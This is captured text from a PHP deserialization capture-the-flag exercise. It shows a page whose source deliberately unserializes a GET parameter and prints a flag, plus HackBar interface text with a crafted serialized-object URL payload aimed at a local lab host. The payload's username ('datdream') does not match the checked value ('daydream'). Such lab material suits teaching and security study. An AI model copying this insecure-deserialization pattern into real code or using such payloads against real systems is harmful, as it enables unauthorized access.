 <?php
highlight_file(__FILE__);
include("flag.php");
class mylogin{
    var $user;
    var $pass;
    function __construct($user,$pass){
        $this->user=$user;
        $this->pass=$pass;
    }
    function login(){
        if ($this->user=="daydream" and $this->pass=="ok"){
            return 1;
        }
    }
}
$a=unserialize($_GET['param']);
if($a->login())
{
    echo $flag;
}
?>
<br><a href="../level3">点击进入第三关</a>
点击进入第三关
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUST
URL
http://10.211.55.5/php-SER/level2/?param=O:7:"mylogin":2:{s:4:"user";s:8:"datdream";s:4:"pass";s:2:"ok";}
Use POST method MODIFY HEADER
Name Value